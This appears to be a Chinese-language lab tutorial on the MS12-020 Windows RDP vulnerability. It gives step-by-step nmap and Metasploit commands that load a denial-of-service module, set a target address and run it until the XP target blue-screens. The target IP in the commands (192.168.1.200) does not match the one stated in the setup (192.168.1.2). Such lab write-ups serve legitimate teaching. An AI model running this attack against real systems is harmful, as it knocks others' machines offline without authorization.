漏洞名:MS12-020(全称:Microsoft windows远程桌面协议RDP远程代码执行漏洞)

介绍:RDP协议是一个多通道的协议,让用户连上提供微软终端机服务的电脑。 windows在处理某些对象时存在错误,可通过特制的RDP报文访问未初始化或已经删除的对象,导致任意代码执行。 然后控制系统。

实验环境:

攻击机(kali):IP地址 192.168.1.100

目标机(xp):IP地址 192.168.1.2

实验注意事项:

目标机3389端口必须开放,攻击机与目标机必须在同一局域网下,目标机防火墙必须关闭,目标机没有安装ms12-020漏洞补丁。

- 用kali自带的nmap工具查看目标机端口开放情况。

Nmap 192.168.1.200 (查询192.168.1.200这个IP的端口开放情况)

发现目标机3389端口开放,这样就可以利用ms12-020漏洞进行攻击了

2.启动msfconsole工具,并查看ms12-020漏洞利用的攻击模块。

Msfconsole (一种渗透专用的框架)

Search ms12-020 (查询ms12-020漏洞可利用的攻击模块)

查询到ms12-020漏洞,有俩个可以利用的模块。

3.使用其中任意一个攻击模块,然后配置其参数。



use auxiliary/dos/windows/rdp/ms12_020_maxchannelids (使用这个攻击模块)

Show options (查看需要配置的参数)

Set rhost 192.168.1.200 (设置需要攻击的目标ip)

Show options (查看参数是否配置成功,这里很明显是配置成功了)

4.运行配置好的模块

run (运行)

查看到出现seems down 表示攻击成功,已经致使目标机蓝屏了。

实验结果截图:

4088

4088

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?